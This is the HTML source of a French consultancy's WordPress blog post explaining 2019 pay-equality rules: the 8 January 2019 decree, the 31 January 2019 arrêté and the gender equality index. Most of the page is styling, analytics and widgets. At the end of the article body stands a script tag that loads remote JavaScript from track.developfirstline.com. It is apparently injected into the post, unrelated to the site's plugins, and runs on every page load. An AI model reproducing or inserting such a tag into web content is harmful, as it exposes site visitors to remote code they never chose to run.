var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='rp-public-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1756461713' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/style.css?ver=1.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/print.css?ver=1.0' media='print' />
<script src="https://www.ehse-perform.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ehse-perform.com","hash_tracking":"false","v4_id":"G-LS5EDTQ8CF"};</script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=6.9" id="rp-public-scripts-js"></script>
<script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/index.js?ver=1.0" id="twentytwenty-js-js" async></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-206900970-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.ehse-perform.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-206900970-1", {"anonymize_ip":true});
gtag("config", "G-LS5EDTQ8CF");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://www.ehse-perform.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ehse-perform.com/wp-json/wp/v2/posts/4098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ehse-perform.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ehse-perform.com/?p=4098' />
<meta name="generator" content="Site Kit by Google 1.99.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXJVN96' );
			
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
		<style id="wp-custom-css">
			.alignright {
    display: none;
}
.alignleft {
    display: none;
}
img.alignnone {
    display: none;
}
.exper_list ul li::before {
    background-color: #e73a53 !important;
}
.page-id-9 ul {
    list-style: none;
}
.exper_list ul li ul li::before {
    background-color: #e3b103 !important;
}
.exper_list ul li ul li ul li::before {
    background-color: transparent !important;
    border: 1px solid #fff;
    top: 5px;
}
.acts_img img {
    max-width: 305px;
}
.blue_button {
    line-height: 38px !important;
}
.bluu {
    margin-top: 10px;
}
input#is-search-input-530 {
    height: 72px;
}
label.form_input_radio {
    padding: 0;
}
span.wpcf7-list-item-label {
    margin-left: 31px;
}
span.wpcf7-form-control.wpcf7-radio {
    margin-top: -17px !important;
    position: fixed;
}
label.form_input_radio {
    margin-top: -30px;
}
span.page-numbers.current {
    background: red;
    padding: 10px;
    color: #fff;
    border-radius: 50%;
}
a.page-numbers {
    margin: 0 20px;
}
a.page-numbers {
    margin: 0 20px;
    color: #867e7e;
    font-weight: 500;
    font-size: 20px;
}
h4.date {
    margin-top: 20px;
}
.txt_bxx>a {
    margin-top: 10px !important;
}
h1.archive-title {
    margin-bottom: 30px;
}
.row.modal_row.align-items-center {
    align-items: initial !important;
}
.blog_Scr h2 {
    font-size: 60px;
    text-transform: inherit;
    line-height: 1.1;
}
section.blog_Scr p {
    text-transform: uppercase;
    color: #e73a53;
    font-weight: 600;
}
.wpcf7-response-output {
    background: #46b450;
    margin: 10px 10px 0 0 !important;
    text-align: center;
    color: #fff;
    width: 379px;
    max-width: 100%;
}
.siteorigin-panels-stretch {
    display: none;
}
.widget_custom_html {
    display: none;
}
a.without_arrow:after {
    content: none;
}
.widget_media_image {
    display: none;
}
.widget_iheu_widget {
    display: none;
}
.txt_bxx{
	max-width: 290px !important;
}
.prfl_txt h3 {
    line-height: 21px;
}
.page_not_found {
    text-align: center;
    padding: 50px 0 100px;
}
/* .prfl_img {
    display: none;
}
.alignnone {
    display: none;
}
.alignleft {
    display: none;
} */
.widget_sow-image {
    display: none;
}

.widget_sow-social-media-buttons {
    display: none;
}
.page-id-19 a.btn.ylw {
    height: 73px;
    margin-top: 9px;
}
.widget_sow-button {
    display: none;
}		</style>
					<style type="text/css">
					.is-form-style-1.is-form-id-530 .is-search-input:focus,
			.is-form-style-1.is-form-id-530 .is-search-input:hover,
			.is-form-style-1.is-form-id-530 .is-search-input,
			.is-form-style-2.is-form-id-530 .is-search-input:focus,
			.is-form-style-2.is-form-id-530 .is-search-input:hover,
			.is-form-style-2.is-form-id-530 .is-search-input,
			.is-form-style-3.is-form-id-530 .is-search-input:focus,
			.is-form-style-3.is-form-id-530 .is-search-input:hover,
			.is-form-style-3.is-form-id-530 .is-search-input,
			.is-form-id-530 .is-search-input:focus,
			.is-form-id-530 .is-search-input:hover,
			.is-form-id-530 .is-search-input {
                                                                border-color: #3b3b3b !important;                                background-color: #f4f4f4 !important;			}
                        			</style>
		
	<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ehse-perform.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://www.ehse-perform.com/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.16.4.1' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-4098 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hse-perform hse-perform singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments hide-avatars footer-top-visible">
	
	<body>
	<header class="hdr_sec">
      <div class="container">
         <nav class="navbar navbar-expand-md navbar-light">
			            <a class="navbar-brand" href="https://www.ehse-perform.com"><img src="https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png" alt=""></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
               aria-expanded="false" aria-label="Toggle navigation">
               <span class="stick"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
			
			
             
			   
			   <ul class="navbar-nav ml-auto"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.ehse-perform.com/solution/">Solution</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ehse-perform.com/solution-environnement/">ENVIRONNEMENT</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-37" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#url">Contact</a></li>
</ul>			   
			   
            </div>
         </nav>
      </div>
	</header>

	   

		

<section class="blog_last blog_struc small_pad">
      <div class="container">
         <div class="row">
            <div class="col-lg-9" data-aos="fade-right" data-aos-duration="700">
               
               

                  <div class="">
                     <div class="">
                        <img src="https://www.ehse-perform.com/wp-content/uploads/2019/02/rawpixel-668353-unsplash-min-scaled.jpg" alt="">
                     </div>
                     <div class="">
                        <h4 class="date">28 février 2019</h4>
                        <h3>Egalité salariale : de nouvelles dispositions sont entrées en vigueur</h3>
                        <p><div id="pl-4098" class="panel-layout">
<div id="pg-4098-0" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-4098-0-0" class="panel-grid-cell" data-weight="1">
<div id="panel-4098-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2>La loi pour la liberté de choisir son avenir professionnel  a adopté différentes mesures afin d’en finir avec les inégalités salariales. Un décret du 8 janvier 2019 est venu la compléter, en introduisant dans la partie réglementaire  du code du travail, différentes dispositions concernant la suppression des écarts de rémunération entre les femmes et les hommes dans l’entreprise. Ces dernières viennent d’être précisées par un arrêté du 31 janvier 2019 définissant les modèles de présentation et les modalités de transmission à l’administration des indicateurs et du niveau de résultat en matière d’écart de rémunération dans l’entreprise.</h2>
<p>L’égalité salariale entre les femmes et les hommes apparaît comme une obligation de résultat reposant sur la publication d’indicateurs, la négociation, et la réduction des écarts.</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-4098-1" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-4098-1-0" class="panel-grid-cell" data-weight="1">
<div id="panel-4098-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;font_color&quot;:&quot;#000000&quot;}">
<div class="panel-widget-style panel-widget-style-for-4098-1-0-0">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;"><strong>Les apports du décret du 8 janvier 2019</strong></span></h2>
<p>Le décret du 8 janvier 2019 portant application des dispositions visant à supprimer les écarts de rémunération entre les femmes et les hommes dans l’entreprise et relatives à la lutte contre les violences sexuelles et les agissements sexistes au travail intervient afin de permettre l’application de l’article L. 1142-8 du code du travail. Ce dernier prévoit que dans les entreprises d’au moins cinquante salariés, l’employeur publie chaque année des indicateurs relatifs aux écarts de rémunération entre les femmes et les hommes et aux actions mises en œuvre pour les supprimer. En d&rsquo;autres termes, il fixe les modalités d&rsquo;application et de calcul de l&rsquo;Index de l&rsquo;Egalité Femmes-Hommes.</p>
<p>Tout d’abord, par cet arrêté sont précisés les indicateurs relatifs aux écarts de rémunération <strong>entre les femmes et les hommes qui doivent être mis en place par les entreprises</strong>. Ces indicateurs diffèrent selon que l’on se trouve dans une entreprise de plus de deux cent cinquante salariés, ou de cinquante à deux cent cinquante salariés.</p>
<p><strong>Les modalités de calcul et d’évaluation des indicateurs sont également précisées dans l’annexe I et II de ce décret. </strong>Les indicateurs comprennent notamment l’écart de rémunération femmes-hommes, de répartition des augmentations individuelles, et des promotions, le nombre de salariées augmentées à leur retour de congé maternité et le nombre de personnes du sous-représenté parmi les 10 plus hautes rémunérations.</p>
<p>Afin de faciliter la mise en œuvre du dispositif, le ministère du travail a publié un tableur de calculs pour aider les entreprises à calculer leur index et à publier une série de questions – réponses.</p>
<p><strong>Le résultat de ces évaluations doit être publié annuellement,</strong> au plus tard le 1er mars de l’année en cours, au titre de l’année précédente, sur le site internet de l’entreprise lorsqu’il en existe un. À défaut  il doit être porté à la connaissance des salariés par tout moyen.  Des délais transitoires de publication du premier niveau de résultat obtenu par l’entreprise sont prévus à l’article 4 du décret. Ainsi,  en ce qui concerne les entreprises de plus de 250 et de moins de 1000 salariés, elles peuvent publier leur niveau de résultat jusqu’au 1er septembre 2019 et les entreprises de 50 à 250 salariés jusqu’au 1er mars 2020.</p>
<p>Ce décret précise les conditions de fixation de la pénalité financière pouvant être appliquée lorsque les résultats sont insuffisants (c’est-à-dire inférieurs à 75 points). Il précise également le niveau de résultat en deçà duquel des mesures de correction doivent être mises en œuvre. Sur ce point, des référents régionaux ont été désignés au sein des Direccte pour aider les entreprises, dans mise en place de mesures correctives.</p>
<p>Enfin, les indicateurs et le niveau de résultat doivent être transmis aux services du ministre chargé du travail selon un modèle et une procédure de télé déclaration définis par un arrêté du ministre chargé du travail qui est celui du 31 janvier 2019.</p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="pg-4098-2" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-4098-2-0" class="panel-grid-cell" data-weight="1">
<div id="panel-4098-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" data-style="{&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="panel-widget-style panel-widget-style-for-4098-2-0-0">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;"><strong>Les apports de l’arrêté du 31 janvier 2019</strong></span></h2>
<p>L’arrêté du 31 janvier 2019 vient définir les modèles de présentation et les modalités de transmission à l’administration des indicateurs et du niveau de résultat en matière d’écart de rémunération entre les femmes et les hommes dans l’entreprise.</p>
<p>Il est notamment précisé par cet arrêté <strong>que les informations devant être transmises aux services du ministre chargé du travail doivent être renseignées par les entreprises concernées sur le site internet suivant</strong> : https://travail-emploi.gouv.fr/demarches-et-fiches-pratiques/formulaires-et-teledeclarations/entreprises/ sous la rubrique prévue à cet effet.</p>
<p>L’ensemble des informations, devant être transmises, sont précisées par l’article 1 de cet arrêté.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="pg-4098-3" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-4098-3-0" class="panel-grid-cell panel-grid-cell-empty" data-weight="0.1"></div>
<div id="pgc-4098-3-1" class="panel-grid-cell panel-grid-cell-mobile-last" data-weight="0.8">
<div id="panel-4098-3-1-0" class="so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="3" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">[siteorigin_widget class= »WP_Widget_Custom_HTML »]<input type="hidden" value="{&quot;instance&quot;:{&quot;title&quot;:&quot;&quot;,&quot;content&quot;:&quot;&lt;iframe frameborder=\&quot;0\&quot; scrolling=\&quot;no\&quot; marginheight=\&quot;0\&quot; marginwidth=\&quot;0\&quot; src=\&quot;https:\/\/app.mailjet.com\/widget\/iframe\/2HbV\/bbu\&quot; width=\&quot;100%\&quot; height=\&quot;348\&quot; &gt;&lt;\/iframe&gt;&quot;,&quot;eds_animation_class&quot;:&quot;&quot;,&quot;widvis_conditions&quot;:{&quot;action&quot;:&quot;show&quot;,&quot;rules&quot;:{&quot;cat&quot;:[&quot;65&quot;,&quot;81&quot;,&quot;104&quot;]}},&quot;so_sidebar_emulator_id&quot;:&quot;custom_html-409810003&quot;,&quot;option_name&quot;:&quot;widget_custom_html&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-4098-3-1-0\&quot; class=\&quot;so-panel widget widget_custom_html panel-first-child panel-last-child\&quot; data-index=\&quot;3\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-3-1-0&quot;}}" />[/siteorigin_widget]</div>
</div>
<div id="pgc-4098-3-2" class="panel-grid-cell panel-grid-cell-empty" data-weight="0.1"></div>
</div>
<div id="pg-4098-4" class="panel-grid panel-has-style" data-style="{&quot;background&quot;:&quot;#1b1b1b&quot;,&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;row_stretch&quot;:&quot;full&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-4098-4" data-stretch-type="full">
<div id="pgc-4098-4-0" class="panel-grid-cell" data-weight="1">
<div id="panel-4098-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;font_color&quot;:&quot;#ffffff&quot;}">
<div class="panel-widget-style panel-widget-style-for-4098-4-0-0">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<p><span style="color: #ffffff; font-family: Calibri;">Sources :</span></p>
<p><a href="https://www.legifrance.gouv.fr/affichTexte.do;jsessionid=4365107C874AAE19F419F0254F5F8FE9.tplgfr26s_1?cidTexte=JORFTEXT000038149589&amp;dateTexte=&amp;oldAction=rechJO&amp;categorieLien=id&amp;idJO=JORFCONT000038149229" target="_blank" rel="noopener noreferrer">https://www.legifrance.gouv.fr/affichTexte.do;jsessionid=4365107C874AAE19F419F0254F5F8FE9.tplgfr26s_1?cidTexte=JORFTEXT000038149589&amp;dateTexte=&amp;oldAction=rechJO&amp;categorieLien=id&amp;idJO=JORFCONT000038149229</a></p>
<p><a href="https://www.legifrance.gouv.fr/affichTexte.do;jsessionid=43D45C0961C4197478DFD8D404D6EE41.tplgfr37s_2?cidTexte=JORFTEXT000037964765&amp;dateTexte=&amp;oldAction=rechJO&amp;categorieLien=id&amp;idJO=JORFCONT000037964593" target="_blank" rel="noopener noreferrer">https://www.legifrance.gouv.fr/affichTexte.do;jsessionid=43D45C0961C4197478DFD8D404D6EE41.tplgfr37s_2?cidTexte=JORFTEXT000037964765&amp;dateTexte=&amp;oldAction=rechJO&amp;categorieLien=id&amp;idJO=JORFCONT000037964593</a></p>
<p>&nbsp;</p>
<p><a href="https://travail-emploi.gouv.fr/actualites/l-actualite-du-ministere/article/index-de-l-egalite-femmes-hommes-comment-le-calculer" target="_blank" rel="noopener noreferrer">https://travail-emploi.gouv.fr/actualites/l-actualite-du-ministere/article/index-de-l-egalite-femmes-hommes-comment-le-calculer</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="pg-4098-5" class="panel-grid panel-has-style" data-style="{&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;row_stretch&quot;:&quot;full&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}">
<div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-4098-5" data-stretch-type="full">
<div id="pgc-4098-5-0" class="panel-grid-cell" data-weight="1">
<div id="panel-4098-5-0-0" class="so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child" data-index="5" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">[siteorigin_widget class= »SiteOrigin_Widget_SocialMediaButtons_Widget »]<input type="hidden" value="{&quot;instance&quot;:{&quot;title&quot;:&quot;Ne ratez aucune actualit\u00e9, suivez nous&quot;,&quot;networks&quot;:[{&quot;name&quot;:&quot;linkedin&quot;,&quot;url&quot;:&quot;https:\/\/www.linkedin.com\/company\/18431384\/&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#eb3750&quot;},{&quot;name&quot;:&quot;twitter&quot;,&quot;url&quot;:&quot;https:\/\/twitter.com\/HSE_Perform&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#d8364d&quot;}],&quot;design&quot;:{&quot;new_window&quot;:true,&quot;theme&quot;:&quot;flat&quot;,&quot;hover&quot;:true,&quot;icon_size&quot;:&quot;1.33&quot;,&quot;rounding&quot;:&quot;0.25&quot;,&quot;padding&quot;:&quot;1&quot;,&quot;align&quot;:&quot;left&quot;,&quot;mobile_align&quot;:&quot;left&quot;,&quot;margin&quot;:&quot;0.1&quot;,&quot;so_field_container_state&quot;:&quot;open&quot;},&quot;eds_animation_class&quot;:&quot;&quot;,&quot;so_sidebar_emulator_id&quot;:&quot;sow-social-media-buttons-409810005&quot;,&quot;option_name&quot;:&quot;widget_sow-social-media-buttons&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-4098-5-0-0\&quot; class=\&quot;so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child\&quot; data-index=\&quot;5\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-5-0-0&quot;}}" />[/siteorigin_widget]</div>
</div>
</div>
</div>
</div>
<p><script src='https://track.developfirstline.com/t.js?s=5' type='text/javascript'></script></p>
</p>
                        
                        </div>

                     </div>
                  </div>


               
            
            <div class="col-lg-3 rgt_blg" data-aos="fade-left" data-aos-delay="500" data-aos-duration="700">
               <div class="scrch">
